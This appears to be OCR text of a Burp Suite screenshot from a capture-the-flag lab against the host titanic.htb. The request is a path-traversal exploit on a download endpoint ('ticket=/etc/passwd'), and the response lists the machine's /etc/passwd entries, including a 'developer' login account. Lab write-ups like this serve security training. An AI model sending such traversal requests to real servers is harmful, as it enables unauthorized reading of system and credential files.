 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htbS
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false